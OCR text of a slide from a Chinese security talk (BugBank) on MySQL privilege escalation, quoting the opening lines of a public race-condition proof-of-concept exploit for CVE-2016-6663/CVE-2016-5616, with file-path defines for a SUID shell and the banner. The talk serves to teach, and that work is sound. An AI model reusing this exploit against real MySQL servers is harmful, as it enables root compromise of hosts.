 主讲：Ph0rse
主标题：深度剖析数据库提权的背后玄机
漏洞银行｜BUGBANK
大咖面对面
58
一、MySQL提权姿势及其背后原理
4. config提权
17 #define EXP_PATH "/tmp/mysql_privesc_exploit"
18 #define EXP_DIRN "mysql_privesc_exploit"
19 #define MYSQL_TAB_FILE EXP_PATH "/exploit_table.MYD"
20 #define MYSQL_TEMP_FILE EXP_PATH "/exploit_table.TMD"
21
22 #define SUID_SHELL EXP_PATH "/mysql_suid_shell.MYD"
23
24 #define MAX_DELAY 1000 // can be used in the race to adjust the timing if necessary
25
26 MYSQL *conn; // DB handles
27 MYSQL_RES *res;
28 MYSQL_ROW row;
29
30 unsigned long cnt;
31
32
33 void intro() {
34
35 printf(
36 "\033[94m\n"
37 "MySQL/Percona/MariaDB - Privilege Escalation / Race Condition PoC Exploit\n"
38 "mysql-privesc-race.c (ver. 1.0)\n\n"
39 "CVE-2016-6663 / CVE-2016-5616\n\n"
40 "For testing purposes only. Do no harm.\n\n"
41 "Discovered/Coded by:\n\n"
42 "Dawid Golunski \n"
43 "http://legalhackers.com"
44 "\033[0m\n\n");
45
46 }
漏洞银行｜BUGBANK
www.bugbank.cn
漏洞银行
BUGBANK.CN